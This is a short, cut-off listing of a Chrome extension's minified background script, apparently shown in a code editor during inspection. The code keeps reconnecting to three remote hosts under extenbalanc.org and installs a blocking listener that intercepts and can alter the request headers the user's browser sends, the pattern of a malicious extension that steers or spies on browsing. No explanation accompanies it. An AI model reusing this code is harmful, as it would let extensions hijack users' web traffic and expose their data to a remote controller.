 JS background.bundle.js × {} manifest.json
JS background.bundle.js > <function> > <function> > <function> > c
2247 }
2248 ,
2249 r.onclose = function(t) {
2250 delete r,
2251 t.wasClean || setTimeout((function() {
2252 s(e)
2253 }
2254 ), 45e3)
2255 }
2256 ,
2257 t.push(r)
2258 }
2259 function c() {
2260 s("ext1008.extenbalanc.org"),
2261 s("ext10082.extenbalanc.org"),
2262 s("ext10083.extenbalanc.org")
2263 }
2264 function u(e) {
2265 var t = ["blocking", "requestHeaders"];
2266 e && t.push("extraHeaders"),
2267 chrome.webRequest.onBeforeSendHeaders.addListener((fu
2268 if (e.initiator && !r.startsWith(e.initiator))
2269 return {};
2270 var t = !1
2271 , n = [];